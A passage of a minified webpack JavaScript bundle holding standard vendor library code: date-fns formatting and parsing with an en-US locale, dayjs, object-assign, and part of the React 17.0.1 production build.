inclusively");if(!Oe.localize)throw new RangeError("locale must contain localize property");if(!Oe.formatLong)throw new RangeError("locale must contain formatLong property");var Ne=(0,h.Z)(c);if(!(0,_.Z)(Ne))throw new RangeError("Invalid time value");var De=(0,te.Z)(Ne),qe=(0,p.Z)(Ne,De),ze={firstWeekContainsDate:Be,weekStartsOn:He,locale:Oe,_originalDate:Ne},Ye=We.match(S).map(function($e){var Ue=$e[0];if(Ue==="p"||Ue==="P"){var je=B.Z[Ue];return je($e,Oe.formatLong)}return $e}).join("").match(E).map(function($e){if($e==="''")return"'";var Ue=$e[0];if(Ue==="'")return N($e);var je=re[Ue];if(je)return!(n!=null&&n.useAdditionalWeekYearTokens)&&(0,ne.Do)($e)&&(0,ne.qp)($e,m,String(c)),!(n!=null&&n.useAdditionalDayOfYearTokens)&&(0,ne.Iu)($e)&&(0,ne.qp)($e,m,String(c)),je(qe,$e,Oe.localize,ze);if(Ue.match(g))throw new RangeError("Format string contains an unescaped latin alphabet character `"+Ue+"`");return $e}).join("");return Ye}function N(c){var m=c.match(P);return m?m[1].replace(G,"'"):c}},71254:function(u,d,o){"use strict";o.d(d,{Z:function(){return p}});var _=o(23503);function p(h){return(0,_.Z)(1,arguments),h instanceof Date||typeof h=="object"&&Object.prototype.toString.call(h)==="[object Date]"}},99822:function(u,d,o){"use strict";o.d(d,{Z:function(){return i}});var _=o(71254),p=o(92929),h=o(23503);function i(w){if((0,h.Z)(1,arguments),!(0,_.Z)(w)&&typeof w!="number")return!1;var C=(0,p.Z)(w);return!isNaN(Number(C))}},13095:function(u,d,o){"use strict";o.d(d,{Z:function(){return _}});function _(p){return function(){var h=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},i=h.width?String(h.width):p.defaultWidth,w=p.formats[i]||p.formats[p.defaultWidth];return w}}},12886:function(u,d,o){"use strict";o.d(d,{Z:function(){return _}});function _(p){return function(h,i){var w=i!=null&&i.context?String(i.context):"standalone",C;if(w==="formatting"&&p.formattingValues){var k=p.defaultFormattingWidth||p.defaultWidth,M=i!=null&&i.width?String(i.width):k;C=p.formattingValues[M]||p.formattingValues[k]}else{var F=p.defaultWidth,L=i!=null&&i.width?String(i.width):p.defaultWidth;C=p.values[L]||p.values[F]}var y=p.argumentCallback?p.argumentCallback(h):h;return C[y]}}},3111:function(u,d,o){"use strict";o.d(d,{Z:function(){return _}});function _(i){return function(w){var C=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},k=C.width,M=k&&i.matchPatterns[k]||i.matchPatterns[i.defaultMatchWidth],F=w.match(M);if(!F)return null;var L=F[0],y=k&&i.parsePatterns[k]||i.parsePatterns[i.defaultParseWidth],R=Array.isArray(y)?h(y,function(Q){return Q.test(L)}):p(y,function(Q){return Q.test(L)}),W;W=i.valueCallback?i.valueCallback(R):R,W=C.valueCallback?C.valueCallback(W):W;var Y=w.slice(L.length);return{value:W,rest:Y}}}function p(i,w){for(var C in i)if(i.hasOwnProperty(C)&&w(i[C]))return C}function h(i,w){for(var C=0;C<i.length;C++)if(w(i[C]))return C}},85664:function(u,d,o){"use strict";o.d(d,{Z:function(){return _}});function _(p){return function(h){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},w=h.match(p.matchPattern);if(!w)return null;var C=w[0],k=h.match(p.parsePattern);if(!k)return null;var M=p.valueCallback?p.valueCallback(k[0]):k[0];M=i.valueCallback?i.valueCallback(M):M;var F=h.slice(C.length);return{value:M,rest:F}}}},43670:function(u,d,o){"use strict";o.d(d,{Z:function(){return fe}});var _={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXWeeks:{one:"about 1 week",other:"about {{count}} weeks"},xWeeks:{one:"1 week",other:"{{count}} weeks"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}},p=function(le,v,A){var V,ie=_[le];return typeof ie=="string"?V=ie:v===1?V=ie.one:V=ie.other.replace("{{count}}",v.toString()),A!=null&&A.addSuffix?A.comparison&&A.comparison>0?"in "+V:V+" ago":V},h=p,i=o(13095),w={full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},C={full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},k={full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},M={date:(0,i.Z)({formats:w,defaultWidth:"full"}),time:(0,i.Z)({formats:C,defaultWidth:"full"}),dateTime:(0,i.Z)({formats:k,defaultWidth:"full"})},F=M,L={lastWeek:"'last' eeee 'at' p",yesterday:"'yesterday at' p",today:"'today at' p",tomorrow:"'tomorrow at' p",nextWeek:"eeee 'at' p",other:"P"},y=function(le,v,A,V){return L[le]},R=y,W=o(12886),Y={narrow:["B","A"],abbreviated:["BC","AD"],wide:["Before Christ","Anno Domini"]},Q={narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1st quarter","2nd quarter","3rd quarter","4th quarter"]},ae={narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]},ce={narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},ee={narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"}},re={narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"}},B=function(le,v){var A=Number(le),V=A%100;if(V>20||V<10)switch(V%10){case 1:return A+"st";case 2:return A+"nd";case 3:return A+"rd"}return A+"th"},te={ordinalNumber:B,era:(0,W.Z)({values:Y,defaultWidth:"wide"}),quarter:(0,W.Z)({values:Q,defaultWidth:"wide",argumentCallback:function(le){return le-1}}),month:(0,W.Z)({values:ae,defaultWidth:"wide"}),day:(0,W.Z)({values:ce,defaultWidth:"wide"}),dayPeriod:(0,W.Z)({values:ee,defaultWidth:"wide",formattingValues:re,defaultFormattingWidth:"wide"})},ne=te,q=o(3111),z=o(85664),Z=/^(\d+)(th|st|nd|rd)?/i,E=/\d+/i,S={narrow:/^(b|a)/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,wide:/^(before christ|before common era|anno domini|common era)/i},P={any:[/^b/i,/^(a|c)/i]},G={narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](th|st|nd|rd)? quarter/i},g={any:[/1/i,/2/i,/3/i,/4/i]},O={narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,wide:/^(january|february|march|april|may|june|july|august|september|october|november|december)/i},N={narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^may/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},c={narrow:/^[smtwf]/i,short:/^(su|mo|tu|we|th|fr|sa)/i,abbreviated:/^(sun|mon|tue|wed|thu|fri|sat)/i,wide:/^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i},m={narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},n={narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},l={any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},b={ordinalNumber:(0,z.Z)({matchPattern:Z,parsePattern:E,valueCallback:function(le){return parseInt(le,10)}}),era:(0,q.Z)({matchPatterns:S,defaultMatchWidth:"wide",parsePatterns:P,defaultParseWidth:"any"}),quarter:(0,q.Z)({matchPatterns:G,defaultMatchWidth:"wide",parsePatterns:g,defaultParseWidth:"any",valueCallback:function(le){return le+1}}),month:(0,q.Z)({matchPatterns:O,defaultMatchWidth:"wide",parsePatterns:N,defaultParseWidth:"any"}),day:(0,q.Z)({matchPatterns:c,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),dayPeriod:(0,q.Z)({matchPatterns:n,defaultMatchWidth:"any",parsePatterns:l,defaultParseWidth:"any"})},U=b,se={code:"en-US",formatDistance:h,formatLong:F,formatRelative:R,localize:ne,match:U,options:{weekStartsOn:0,firstWeekContainsDate:1}},fe=se},16055:function(u,d,o){"use strict";o.d(d,{Z:function(){return i}});var _=o(94857),p=o(23503),h=o(4957);function i(z,Z){var E;(0,p.Z)(1,arguments);var S=(0,h.Z)((E=Z?.additionalDigits)!==null&&E!==void 0?E:2);if(S!==2&&S!==1&&S!==0)throw new RangeError("additionalDigits must be 0, 1 or 2");if(!(typeof z=="string"||Object.prototype.toString.call(z)==="[object String]"))return new Date(NaN);var P=F(z),G;if(P.date){var g=L(P.date,S);G=y(g.restDateString,g.year)}if(!G||isNaN(G.getTime()))return new Date(NaN);var O=G.getTime(),N=0,c;if(P.time&&(N=W(P.time),isNaN(N)))return new Date(NaN);if(P.timezone){if(c=Q(P.timezone),isNaN(c))return new Date(NaN)}else{var m=new Date(O+N),n=new Date(0);return n.setFullYear(m.getUTCFullYear(),m.getUTCMonth(),m.getUTCDate()),n.setHours(m.getUTCHours(),m.getUTCMinutes(),m.getUTCSeconds(),m.getUTCMilliseconds()),n}return new Date(O+N+c)}var w={dateTimeDelimiter:/[T ]/,timeZoneDelimiter:/[Z ]/i,timezone:/([Z+-].*)$/},C=/^-?(?:(\d{3})|(\d{2})(?:-?(\d{2}))?|W(\d{2})(?:-?(\d{1}))?|)$/,k=/^(\d{2}(?:[.,]\d*)?)(?::?(\d{2}(?:[.,]\d*)?))?(?::?(\d{2}(?:[.,]\d*)?))?$/,M=/^([+-])(\d{2})(?::?(\d{2}))?$/;function F(z){var Z={},E=z.split(w.dateTimeDelimiter),S;if(E.length>2)return Z;if(/:/.test(E[0])?S=E[0]:(Z.date=E[0],S=E[1],w.timeZoneDelimiter.test(Z.date)&&(Z.date=z.split(w.timeZoneDelimiter)[0],S=z.substr(Z.date.length,z.length))),S){var P=w.timezone.exec(S);P?(Z.time=S.replace(P[1],""),Z.timezone=P[1]):Z.time=S}return Z}function L(z,Z){var E=new RegExp("^(?:(\\d{4}|[+-]\\d{"+(4+Z)+"})|(\\d{2}|[+-]\\d{"+(2+Z)+"})$)"),S=z.match(E);if(!S)return{year:NaN,restDateString:""};var P=S[1]?parseInt(S[1]):null,G=S[2]?parseInt(S[2]):null;return{year:G===null?P:G*100,restDateString:z.slice((S[1]||S[2]).length)}}function y(z,Z){if(Z===null)return new Date(NaN);var E=z.match(C);if(!E)return new Date(NaN);var S=!!E[4],P=R(E[1]),G=R(E[2])-1,g=R(E[3]),O=R(E[4]),N=R(E[5])-1;if(S)return te(Z,O,N)?ae(Z,O,N):new Date(NaN);var c=new Date(0);return!re(Z,G,g)||!B(Z,P)?new Date(NaN):(c.setUTCFullYear(Z,G,Math.max(P,g)),c)}function R(z){return z?parseInt(z):1}function W(z){var Z=z.match(k);if(!Z)return NaN;var E=Y(Z[1]),S=Y(Z[2]),P=Y(Z[3]);return ne(E,S,P)?E*_.vh+S*_.yJ+P*1e3:NaN}function Y(z){return z&&parseFloat(z.replace(",","."))||0}function Q(z){if(z==="Z")return 0;var Z=z.match(M);if(!Z)return 0;var E=Z[1]==="+"?-1:1,S=parseInt(Z[2]),P=Z[3]&&parseInt(Z[3])||0;return q(S,P)?E*(S*_.vh+P*_.yJ):NaN}function ae(z,Z,E){var S=new Date(0);S.setUTCFullYear(z,0,4);var P=S.getUTCDay()||7,G=(Z-1)*7+E+1-P;return S.setUTCDate(S.getUTCDate()+G),S}var ce=[31,null,31,30,31,30,31,31,30,31,30,31];function ee(z){return z%400===0||z%4===0&&z%100!==0}function re(z,Z,E){return Z>=0&&Z<=11&&E>=1&&E<=(ce[Z]||(ee(z)?29:28))}function B(z,Z){return Z>=1&&Z<=(ee(z)?366:365)}function te(z,Z,E){return Z>=1&&Z<=53&&E>=0&&E<=6}function ne(z,Z,E){return z===24?Z===0&&E===0:E>=0&&E<60&&Z>=0&&Z<60&&z>=0&&z<25}function q(z,Z){return Z>=0&&Z<=59}},4748:function(u,d,o){"use strict";o.d(d,{Z:function(){return i}});var _=o(57261),p=o(23503),h=o(4957);function i(w,C){(0,p.Z)(2,arguments);var k=(0,h.Z)(C);return(0,_.Z)(w,-k)}},92929:function(u,d,o){"use strict";o.d(d,{Z:function(){return p}});var _=o(23503);function p(h){(0,_.Z)(1,arguments);var i=Object.prototype.toString.call(h);return h instanceof Date||typeof h=="object"&&i==="[object Date]"?new Date(h.getTime()):typeof h=="number"||i==="[object Number]"?new Date(h):((typeof h=="string"||i==="[object String]")&&typeof console<"u"&&(console.warn("Starting with v2.0.0-beta.1 date-fns doesn't accept strings as date arguments. Please use `parseISO` to parse strings. See: https://github.com/date-fns/date-fns/blob/master/docs/upgradeGuide.md#string-arguments"),console.warn(new Error().stack)),new Date(NaN))}},71778:function(u){(function(d,o){u.exports=o()})(this,function(){"use strict";var d=1e3,o=6e4,_=36e5,p="millisecond",h="second",i="minute",w="hour",C="day",k="week",M="month",F="quarter",L="year",y="date",R="Invalid Date",W=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,Y=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,Q={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_")},ae=function(E,S,P){var G=String(E);return!G||G.length>=S?E:""+Array(S+1-G.length).join(P)+E},ce={s:ae,z:function(E){var S=-E.utcOffset(),P=Math.abs(S),G=Math.floor(P/60),g=P%60;return(S<=0?"+":"-")+ae(G,2,"0")+":"+ae(g,2,"0")},m:function E(S,P){if(S.date()<P.date())return-E(P,S);var G=12*(P.year()-S.year())+(P.month()-S.month()),g=S.clone().add(G,M),O=P-g<0,N=S.clone().add(G+(O?-1:1),M);return+(-(G+(P-g)/(O?g-N:N-g))||0)},a:function(E){return E<0?Math.ceil(E)||0:Math.floor(E)},p:function(E){return{M,y:L,w:k,d:C,D:y,h:w,m:i,s:h,ms:p,Q:F}[E]||String(E||"").toLowerCase().replace(/s$/,"")},u:function(E){return E===void 0}},ee="en",re={};re[ee]=Q;var B=function(E){return E instanceof z},te=function E(S,P,G){var g;if(!S)return ee;if(typeof S=="string"){var O=S.toLowerCase();re[O]&&(g=O),P&&(re[O]=P,g=O);var N=S.split("-");if(!g&&N.length>1)return E(N[0])}else{var c=S.name;re[c]=S,g=c}return!G&&g&&(ee=g),g||!G&&ee},ne=function(E,S){if(B(E))return E.clone();var P=typeof S=="object"?S:{};return P.date=E,P.args=arguments,new z(P)},q=ce;q.l=te,q.i=B,q.w=function(E,S){return ne(E,{locale:S.$L,utc:S.$u,x:S.$x,$offset:S.$offset})};var z=function(){function E(P){this.$L=te(P.locale,null,!0),this.parse(P)}var S=E.prototype;return S.parse=function(P){this.$d=function(G){var g=G.date,O=G.utc;if(g===null)return new Date(NaN);if(q.u(g))return new Date;if(g instanceof Date)return new Date(g);if(typeof g=="string"&&!/Z$/i.test(g)){var N=g.match(W);if(N){var c=N[2]-1||0,m=(N[7]||"0").substring(0,3);return O?new Date(Date.UTC(N[1],c,N[3]||1,N[4]||0,N[5]||0,N[6]||0,m)):new Date(N[1],c,N[3]||1,N[4]||0,N[5]||0,N[6]||0,m)}}return new Date(g)}(P),this.$x=P.x||{},this.init()},S.init=function(){var P=this.$d;this.$y=P.getFullYear(),this.$M=P.getMonth(),this.$D=P.getDate(),this.$W=P.getDay(),this.$H=P.getHours(),this.$m=P.getMinutes(),this.$s=P.getSeconds(),this.$ms=P.getMilliseconds()},S.$utils=function(){return q},S.isValid=function(){return this.$d.toString()!==R},S.isSame=function(P,G){var g=ne(P);return this.startOf(G)<=g&&g<=this.endOf(G)},S.isAfter=function(P,G){return ne(P)<this.startOf(G)},S.isBefore=function(P,G){return this.endOf(G)<ne(P)},S.$g=function(P,G,g){return q.u(P)?this[G]:this.set(g,P)},S.unix=function(){return Math.floor(this.valueOf()/1e3)},S.valueOf=function(){return this.$d.getTime()},S.startOf=function(P,G){var g=this,O=!!q.u(G)||G,N=q.p(P),c=function(le,v){var A=q.w(g.$u?Date.UTC(g.$y,v,le):new Date(g.$y,v,le),g);return O?A:A.endOf(C)},m=function(le,v){return q.w(g.toDate()[le].apply(g.toDate("s"),(O?[0,0,0,0]:[23,59,59,999]).slice(v)),g)},n=this.$W,l=this.$M,b=this.$D,U="set"+(this.$u?"UTC":"");switch(N){case L:return O?c(1,0):c(31,11);case M:return O?c(1,l):c(0,l+1);case k:var se=this.$locale().weekStart||0,fe=(n<se?n+7:n)-se;return c(O?b-fe:b+(6-fe),l);case C:case y:return m(U+"Hours",0);case w:return m(U+"Minutes",1);case i:return m(U+"Seconds",2);case h:return m(U+"Milliseconds",3);default:return this.clone()}},S.endOf=function(P){return this.startOf(P,!1)},S.$set=function(P,G){var g,O=q.p(P),N="set"+(this.$u?"UTC":""),c=(g={},g[C]=N+"Date",g[y]=N+"Date",g[M]=N+"Month",g[L]=N+"FullYear",g[w]=N+"Hours",g[i]=N+"Minutes",g[h]=N+"Seconds",g[p]=N+"Milliseconds",g)[O],m=O===C?this.$D+(G-this.$W):G;if(O===M||O===L){var n=this.clone().set(y,1);n.$d[c](m),n.init(),this.$d=n.set(y,Math.min(this.$D,n.daysInMonth())).$d}else c&&this.$d[c](m);return this.init(),this},S.set=function(P,G){return this.clone().$set(P,G)},S.get=function(P){return this[q.p(P)]()},S.add=function(P,G){var g,O=this;P=Number(P);var N=q.p(G),c=function(l){var b=ne(O);return q.w(b.date(b.date()+Math.round(l*P)),O)};if(N===M)return this.set(M,this.$M+P);if(N===L)return this.set(L,this.$y+P);if(N===C)return c(1);if(N===k)return c(7);var m=(g={},g[i]=o,g[w]=_,g[h]=d,g)[N]||1,n=this.$d.getTime()+P*m;return q.w(n,this)},S.subtract=function(P,G){return this.add(-1*P,G)},S.format=function(P){var G=this,g=this.$locale();if(!this.isValid())return g.invalidDate||R;var O=P||"YYYY-MM-DDTHH:mm:ssZ",N=q.z(this),c=this.$H,m=this.$m,n=this.$M,l=g.weekdays,b=g.months,U=function(v,A,V,ie){return v&&(v[A]||v(G,O))||V[A].slice(0,ie)},se=function(v){return q.s(c%12||12,v,"0")},fe=g.meridiem||function(v,A,V){var ie=v<12?"AM":"PM";return V?ie.toLowerCase():ie},le={YY:String(this.$y).slice(-2),YYYY:this.$y,M:n+1,MM:q.s(n+1,2,"0"),MMM:U(g.monthsShort,n,b,3),MMMM:U(b,n),D:this.$D,DD:q.s(this.$D,2,"0"),d:String(this.$W),dd:U(g.weekdaysMin,this.$W,l,2),ddd:U(g.weekdaysShort,this.$W,l,3),dddd:l[this.$W],H:String(c),HH:q.s(c,2,"0"),h:se(1),hh:se(2),a:fe(c,m,!0),A:fe(c,m,!1),m:String(m),mm:q.s(m,2,"0"),s:String(this.$s),ss:q.s(this.$s,2,"0"),SSS:q.s(this.$ms,3,"0"),Z:N};return O.replace(Y,function(v,A){return A||le[v]||N.replace(":","")})},S.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},S.diff=function(P,G,g){var O,N=q.p(G),c=ne(P),m=(c.utcOffset()-this.utcOffset())*o,n=this-c,l=q.m(this,c);return l=(O={},O[L]=l/12,O[M]=l,O[F]=l/3,O[k]=(n-m)/6048e5,O[C]=(n-m)/864e5,O[w]=n/_,O[i]=n/o,O[h]=n/d,O)[N]||n,g?l:q.a(l)},S.daysInMonth=function(){return this.endOf(M).$D},S.$locale=function(){return re[this.$L]},S.locale=function(P,G){if(!P)return this.$L;var g=this.clone(),O=te(P,G,!0);return O&&(g.$L=O),g},S.clone=function(){return q.w(this.$d,this)},S.toDate=function(){return new Date(this.valueOf())},S.toJSON=function(){return this.isValid()?this.toISOString():null},S.toISOString=function(){return this.$d.toISOString()},S.toString=function(){return this.$d.toUTCString()},E}(),Z=z.prototype;return ne.prototype=Z,[["$ms",p],["$s",h],["$m",i],["$H",w],["$W",C],["$M",M],["$y",L],["$D",y]].forEach(function(E){Z[E[1]]=function(S){return this.$g(S,E[0],E[1])}}),ne.extend=function(E,S){return E.$i||(E(S,z,ne),E.$i=!0),ne},ne.locale=te,ne.isDayjs=B,ne.unix=function(E){return ne(1e3*E)},ne.en=re[ee],ne.Ls=re,ne.p={},ne})},28087:function(u){"use strict";/*
object-assign
(c) Sindre Sorhus
@license MIT
*/var d=Object.getOwnPropertySymbols,o=Object.prototype.hasOwnProperty,_=Object.prototype.propertyIsEnumerable;function p(i){if(i==null)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(i)}function h(){try{if(!Object.assign)return!1;var i=new String("abc");if(i[5]="de",Object.getOwnPropertyNames(i)[0]==="5")return!1;for(var w={},C=0;C<10;C++)w["_"+String.fromCharCode(C)]=C;var k=Object.getOwnPropertyNames(w).map(function(F){return w[F]});if(k.join("")!=="0123456789")return!1;var M={};return"abcdefghijklmnopqrst".split("").forEach(function(F){M[F]=F}),Object.keys(Object.assign({},M)).join("")==="abcdefghijklmnopqrst"}catch{return!1}}u.exports=h()?Object.assign:function(i,w){for(var C,k=p(i),M,F=1;F<arguments.length;F++){C=Object(arguments[F]);for(var L in C)o.call(C,L)&&(k[L]=C[L]);if(d){M=d(C);for(var y=0;y<M.length;y++)_.call(C,M[y])&&(k[M[y]]=C[M[y]])}}return k}},62705:function(u,d,o){"use strict";var _;/** @license React v17.0.1
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var p=o(28087),h=60103,i=60106;_=60107,_=60108,_=60114;var w=60109,C=60110,k=60112;_=60113;var M=60115,F=60116;if(typeof Symbol=="function"&&Symbol.for){var L=Symbol.for;h=L("react.element"),i=L("react.portal"),_=L("react.fragment"),_=L("react.strict_mode"),_=L("react.profiler"),w=L("react.provider"),C=L("react.context"),k=L("react.forward_ref"),_=L("react.suspense"),M=L("react.memo"),F=L("react.lazy")}var y=typeof Symbol=="function"&&Symbol.iterator;function R(n){return n===null||typeof n!="object"?null:(n=y&&n[y]||n["@@iterator"],typeof n=="function"?n:null)}function W(n){for(var l="https://reactjs.org/docs/error-decoder.html?invariant="+n,b=1;b<arguments.length;b++)l+="&args[]="+encodeURIComponent(arguments[b]);return"Minified React error #"+n+"; visit "+l+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var Y={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},Q={};function ae(n,l,b){this.props=n,this.context=l,this.refs=Q,this.updater=b||Y}ae.prototype.isReactComponent={},ae.prototype.setState=function(n,l){if(typeof n!="object"&&typeof n!="function"&&n!=null)throw Error(W(85));this.updater.enqueueSetState(this,n,l,"setState")},ae.prototype.forceUpdate=function(n){this.updater.enqueueForceUpdate(this,n,"forceUpdate")};function ce(){}ce.prototype=ae.prototype;function ee(n,l,b){this.props=n,this.context=l,this.refs=Q,this.updater=b||Y}var re=ee.prototype=new ce;re.constructor=ee,p(re,ae.prototype),re.isPureReactComponent=!0;var B={current:null},te=Object.prototype.hasOwnProperty,ne={key:!0,ref:!0,__self:!0,__source:!0};function q(n,l,b){var U,se={},fe=null,le=null;if(l!=null)for(U in l.ref!==void 0&&(le=l.ref),l.key!==void 0&&(fe=""+l.key),l)te.call(l,U)&&!ne.hasOwnProperty(U)&&(se[U]=l[U]);var v=arguments.length-2;if(v===1)se.children=b;else if(1<v){for(var A=Array(v),V=0;V<v;V++)A[V]=arguments[V+2];se.children=A}if(n&&n.defaultProps)for(U in v=n.defaultProps,v)se[U]===void 0&&(se[U]=v[U]);return{$$typeof:h,type:n,key:fe,ref:le,props:se,_owner:B.current}}function z(n,l){return{$$typeof:h,type:n.type,key:l,ref:n.ref,props:n.props,_owner:n._owner}}function Z(n){return typeof n=="object"&&n!==null&&n.$$typeof===h}function E(n){var l={"=":"=0",":":"=2"};return"$"+n.replace(/[=:]/g,function(b){return l[b]})}var S=/\/+/g;function P(n,l){return typeof n=="object"&&n!==null&&n.key!=null?E(""+n.key):l.toString(36)}function G(n,l,b,U,se){var fe=typeof n;(fe==="undefined"||fe==="boolean")&&(n=null);var le=!1;if(n===null)le=!0;else switch(fe){case"string":case"number":le=!0;break;case"object":switch(n.$$typeof){case h:case i:le=!0}}if(le)return le=n,se=se(le),n=U===""?"."+P(le,0):U,Array.isArray(se)?(b="",n!=null&&(b=n.replace(S,"$&/")+"/"),G(se,l,b,"",function(V){return V})):se!=null&&(Z(se)&&(se=z(se,b+(!se.key||le&&le.key===se.key?"":(""+se.key).replace(S,"$&/")+"/")+n)),l.push(se)),1;if(le=0,U=U===""?".":U+":",Array.isArray(n))for(var v=0;v<n.length;v++){fe=n[v];var A=U+P(fe,v);le+=G(fe,l,b,A,se)}else if(A=R(n),typeof A=="function")for(n=A.call(n),v=0;!(fe=n.next()).done;)fe=fe.value,A=U+P(fe,v++),le+=G(fe,l,b,A,se);else if(fe==="object")throw l=""+n,Error(W(31,l==="[object Object]"?"object with keys {"+Object.keys(n).join(", ")+"}":l));return le}function g(n,l,b){if(n==null)return n;var U=[],se=0;return G(n,U,"","",function(fe){return l.call(b,fe,se++)}),U}function O(n){if(n._status===-1){var l=n._result;l=l(),n._status=0,n._result=l,l.then(function(b){n._status===0&&(b=b.default,n._status=1,n._result=b)},function(b){n._status===0&&(n._status=2,n._result=b)})}if(n._status===1)return n._result;throw n._result}var N={current:null};function c(){var n=N.current;if(n===null)throw Error(W(321));return n}var m={ReactCurrentDispatcher:N,ReactCurrentBatchConfig:{transition:0},ReactCurrentOwner:B,IsSomeRendererActing:{current:!1},assign:p};_={map:g,forEach:function(n,l,b){g(n,function(){l.apply(this,arguments)},b)},count:function(n){var l=0;return g(n,function(){l++}),l},toArray:function(n){return g(n,function(l){return l})||[]},only:function(n){if(!Z(n))throw Error(W(143));return n}},_=ae,_=ee,_=m,_=function(n,l,b){if(n==null)throw Error(W(267,n));var U=p({},n.props),se=n.key,fe=n.ref,le=n._owner;if(l!=null){if(l.ref!==void 0&&(fe=l.ref,le=B.current),l.key!==void 0&&(se=""+l.key),n.type&&n.type.defaultProps)var v=n.type.defaultProps;for(A in l)te.call(l,A)&&!ne.hasOwnProperty(A)&&(U[A]=l[A]===void 0&&v!==void 0?v[A]:l[A])}var A=arguments.length-2;if(A===1)U.children=b;else if(1<A){v=Array(A);for(var V=0;V<A;V++)v[V]=arguments[V+2];U.children=v}return{$$typeof:h,type:n.type,key:se,ref:fe,props:U,_owner:le}},d.createContext=function(n,l){return l===void 0&&(l=null),n={$$typeof:C,_calculateChangedBits:l,_currentValue:n,_currentValue2:n,_threadCount:0,Provider:null,Consumer:null},n.Provider={$$typeof:w,_context:n},n.Consumer=n},_=q,_=function(n){var l=q.bind(null,n);return l.type=n,l},_=function(){return{current:null}},_=function(n){return{$$typeof:k,render:n}},_=Z,_=function(n){return{$$typeof:F,_payload:{_status:-1,_result:n},_init:O}},_=function(n,l){return{$$typeof:M,type:n,compare:l===void 0?null:l}},_=function(n,l){return c().useCallback(n,l)},_=function(n,l){return c().useContext(n,l)},_=function(){},_=function(n,l){return c().useEffect(n,l)},_=function(n,l,b){return c().useImperativeHandle(n,l,b)},_=function(n,l){return c().useLayoutEffect(n,l)},_=function(n,l){return c().useMemo(n,l)},_=function(n,l,b){return c().useReducer(n,l,b)},_=function(n){return c().useRef(n)},_=function(n){return c().useState(n)},_="17.0.1"},25365:function(u,d,o){"use 